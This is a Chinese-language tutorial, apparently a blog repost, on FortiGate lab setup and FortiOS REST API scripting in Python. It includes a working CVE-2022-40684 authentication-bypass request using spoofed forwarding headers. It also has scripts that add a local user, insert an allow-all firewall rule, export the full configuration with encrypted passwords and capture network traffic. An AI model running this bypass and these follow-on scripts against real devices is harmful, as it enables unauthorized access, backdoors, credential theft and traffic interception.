

FortiOS REST API开发指南
source link: https://3gstudent.github.io/FortiOS-REST-API%E5%BC%80%E5%8F%91%E6%8C%87%E5%8D%97
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

FortiOS REST API开发指南
16 Sep 2022
0x00 前言
本文将要介绍FortiOS REST API的相关用法,分享脚本开发的实现细节。
0x01 简介
本文将要介绍以下内容:
- Fortigate环境搭建
- FortiOS REST API两种登录方式
0x02 Fortigate环境搭建
这里以Fortigate作为FortiOS REST API的测试环境,安装FortiGate for VMware
参考资料:https://getlabsdone.com/how-to-install-fortigate-on-vmware-workstation/
1.下载FortiGate for VMware安装包
下载地址:https://support.fortinet.com/
选择Support -> VMImages,Select Product: FortiGate,Select Platform: VMWare ESXi
注:
7.2之前的版本可使用15天,7.2之后的版本需要账号注册
2.导入ova文件
打开FortiGate-VM64.ova导入VMWare
3.配置网卡

默认添加了10个网卡,我们只需要保留3个,删除后面的7个,3个网卡的具体配置如下:
(1)管理网卡
依次选择VMware workstation -> Edit -> Virtual Network Editor,点击Change settings,点击Add Network...,选择VMnet2,Type选择Host-only,DHCP选择Enabled

将该网卡设置成VMnet2
(2)WAN网卡
设置成bridged
(3)LAN网卡
选择network adapter 3,点击LAN Segments...,点击Add,命名为Fortigate LAN
将该网卡设置成LAN segment,选择Fortigate LAN
最终配置如下图
4.开启虚拟机
默认用户名: admin,口令为空
查看激活状态的命令:get system status
查看ip的命令: diagnose ip address list
得到管理网卡的ip为192.168.23.128
5.访问Web管理页面
地址为:http://192.168.23.128
0x03 FortiOS REST API两种登录方式
参考资料:https://www.used.net.ua/index.php/fajlovyj-arkhiv/category/35-fortinet.html?download=83:fortios-5-6-11-rest-api-reference
FortiOS REST API支持以下两种登录方式:
1.使用admin用户口令
需要管理员用户admin的明文口令,不需要额外的配置
通过访问https://<url>/logincheck生成登录凭据的Cookie,再访问对应的地址
需要注意的是,使用admin用户口令登录结束后需要访问https://<url>/logout进行注销操作
Python示例代码如下:
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def check(target, username, password):
    data = {
        "username": username,
        "secretkey": password
    }
    print("[*] Try to logincheck")
    r = requests.post(target + "/logincheck", data=data, verify=False)
    cookiejar = r.cookies

    print("[*] Try to access /api/v2/cmdb/system/admin")
    r = requests.get(target + "/api/v2/cmdb/system/admin", cookies=cookiejar, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to access /api/v2/cmdb/system/api-user")
    r = requests.get(target + "/api/v2/cmdb/system/api-user", cookies=cookiejar, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to access /api/v2/cmdb/system/accprofile")
    r = requests.get(target + "/api/v2/cmdb/system/accprofile", cookies=cookiejar, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to logout")
    r = requests.post(target + "/logout", cookies=cookiejar, verify=False)
    print(r.status_code)
    print(r.text)
check("https://192.168.1.1", "admin", "123456")
代码实现以下三个功能:
- 查询管理员用户信息,查询成功
- 查询REST API用户信息,查询成功
- 查询配置文件信息,查询成功
2.使用API key
参考资料:https://docs.fortinet.com/document/forticonverter/6.0.2/online-help/866905/connect-fortigate-device-via-api-token
需要额外创建配置文件和用户,生成API key
(1)创建配置文件
登录Web管理页面,依次选择System -> Admin Profiles -> Create New
Name设置为api_admin
将所有权限均设置为Read/Write

(2)创建用户
依次选择System -> Administrators -> Create New -> REST API Admin
Username设置为api_user
Administrator profile设置为api_admin
自动生成API key,测试环境得到的结果为r3h53QbtrmNtdk0HH5qwnw8mkcmnt7
API key有以下两种使用方式:
- 作为URL的参数使用,示例:
?access_token=r3h53QbtrmNtdk0HH5qwnw8mkcmnt7 - 放在Header中,示例:
"Authorization": "Bearer r3h53QbtrmNtdk0HH5qwnw8mkcmnt7"
Python示例代码如下:
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def check(target, token):
    headers = {
        "Authorization": "Bearer " + token,
    }
    print("[*] Try to access /api/v2/cmdb/system/admin")
    r = requests.get(target + "/api/v2/cmdb/system/admin", headers=headers, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to access /api/v2/cmdb/system/api-user")
    r = requests.get(target + "/api/v2/cmdb/system/api-user", headers=headers, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to access /api/v2/cmdb/system/accprofile")
    r = requests.get(target + "/api/v2/cmdb/system/accprofile", headers=headers, verify=False)
    print(r.status_code)
    print(r.text)
check("https://192.168.1.1", "r3h53QbtrmNtdk0HH5qwnw8mkcmnt7")
代码实现以下三个功能:
- 查询管理员用户信息,查询失败
- 查询REST API用户信息,查询成功
- 查询配置文件信息,查询成功
补充:通过漏洞(CVE-2022-40684)可绕过身份认证
Python示例代码如下:
import requests
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

def check(target):
    headers = {
        "user-agent": "Node.js",
        "accept-encoding": "gzip, deflate",
        "Host": "127.0.0.1:9980",
        "forwarded": 'by="[127.0.0.1]:80";for="[127.0.0.1]:49490";proto=http;host=',
        "x-forwarded-vdom": "root",
    }
    print("[*] Try to access /api/v2/cmdb/system/admin")
    r = requests.get(target + "/api/v2/cmdb/system/admin", headers=headers, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to access /api/v2/cmdb/system/api-user")
    r = requests.get(target + "/api/v2/cmdb/system/api-user", headers=headers, verify=False)
    print(r.status_code)
    print(r.text)

    print("[*] Try to access /api/v2/cmdb/system/accprofile")
    r = requests.get(target + "/api/v2/cmdb/system/accprofile", headers=headers, verify=False)
    print(r.status_code)
    print(r.text)
check("https://192.168.1.1")
代码实现以下三个功能:
- 查询管理员用户信息,查询成功
- 查询REST API用户信息,查询成功
- 查询配置文件信息,查询成功
0x04 常用操作
1.调试输出
为了方便调试,可在cli执行以下命令:
diagnose debug enable
diagnose debug application httpsd -1
将会在cli输出调试信息30分钟

2.二进制文件提取
可使用挂载vmdk的方式提取出二进制文件,逆向分析REST API的实现细节
提取二进制文件的方法可参考:https://www.horizon3.ai/fortios-fortiproxy-and-fortiswitchmanager-authentication-bypass-technical-deep-dive-cve-2022-40684/
3.增删改查操作
读取内容使用GET方法
新建内容使用POST方法
修改内容使用PUT方法
删除内容使用DELETE方法
0x05 常用功能
1.创建本地用户
需要访问/api/v2/cmdb/user/local,发送json数据
Python示例代码如下:
add_j = {
    "name":"user1",
    "q_origin_key":"user1",
    "status":"enable",
    "type":"password",
    "passwd":"123456",

}
r = requests.post(target + "/api/v2/cmdb/user/local", headers=headers, json=add_j, verify=False)
print(r.text)
#2.添加防火墙规则
需要访问/api/v2/cmdb/firewall/policy,发送json数据
Python示例代码如下:
add_j = {
    "name":"policy1",
    "srcintf":[
        {
            "name":"port1",
            "q_origin_key":"port1"
        }
    ],
    "dstintf":[
        {
            "name":"port1",
            "q_origin_key":"port1"
        }
    ],
    "action":"accept",
    "srcaddr":[
        {
            "name":"all",
            "q_origin_key":"all"
        }
    ],
    "dstaddr":[
        {
            "name":"all",
            "q_origin_key":"all"
        }
    ],
    "schedule":"always",
    "service":[
        {
            "name":"ALL",
            "q_origin_key":"ALL"
        }
    ],
    "nat":"enable",
}
r = requests.post(target + "/api/v2/cmdb/firewall/policy", headers=headers, json=add_j, verify=False)
print(r.text)
3.导出所有配置
通过访问/api/v2/cmdb/system/admin导出用户信息时,password项被加密,格式为"password":"ENC XXXX"
这里可通过备份功能导出所有配置,获得加密的用户口令,访问位置为/api/v2/monitor/system/config/backup?destination=file&scope=global
Python示例代码如下:
r = requests.get(target + "/api/v2/monitor/system/config/backup?destination=file&scope=global", headers=headers, verify=False)
print(r.text)
需要依次完成以下操作:
- 新建Packet Capture Filter
- 开启Packet Capture Filter
- 停止Packet Capture Filter
- 下载数据包
- 删除Packet Capture Filter
Python示例代码如下:
print("Try to create the sniffer")
add_j = {
    "status":"enable",
    "logtraffic":"utm",
    "ipv6":"disable",
    "non-ip":"disable",
    "interface":"port1",
    "host":"",
    "port":"",
    "protocol":"",
    "vlan":"",
    "application-list-status":"disable",
    "application-list":"",
    "ips-sensor-status":"disable",
    "ips-sensor":"",
    "dsri":"disable",
    "av-profile-status":"disable",
    "av-profile":"",
    "webfilter-profile-status":"disable",
    "webfilter-profile":"",
    "emailfilter-profile-status":"disable",
    "emailfilter-profile":"",
    "dlp-sensor-status":"disable",
    "dlp-sensor":"",
    "ip-threatfeed-status":"disable",
    "ip-threatfeed":[
    ],
    "file-filter-profile-status":"disable",
    "file-filter-profile":"",
    "ips-dos-status":"disable",
    "anomaly":[
    ],
    "max-packet-count":4000

}
r = requests.post(target + "/api/v2/cmdb/firewall/sniffer", headers=headers, json=add_j, verify=False)
data = json.loads(r.text)
print("[+] mkey: " + str(data["mkey"]))

print("Try to start the sniffer")
r = requests.post(target + "/api/v2/monitor/system/sniffer/start?mkey=" + str(data["mkey"]), headers=headers, verify=False)
print(r.text)
print("Waiting...")
time.sleep(60)

print("Try to stop the sniffer")
r = requests.post(target + "/api/v2/monitor/system/sniffer/stop?mkey=" + str(data["mkey"]), headers=headers, verify=False)
print(r.text)

print("Try to download the sniffer packet")
r = requests.get(target + "/api/v2/monitor/system/sniffer/download?mkey=" + str(data["mkey"]), headers=headers, verify=False)
print("[+] Save as sniffer.pcap")
with open("sniffer.pcap", "ab+") as fw:
    fw.write(r.content)

print("Try to delete the sniffer")
r = requests.delete(target + "/api/v2/cmdb/firewall/sniffer/" + str(data["mkey"]), headers=headers, verify=False)
print(r.text)
0x06 小结
本文以Fortigate环境为例,介绍了FortiOS REST API的相关用法,分享了创建本地用户、添加防火墙规则、导出所有配置和抓包的实现代码。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK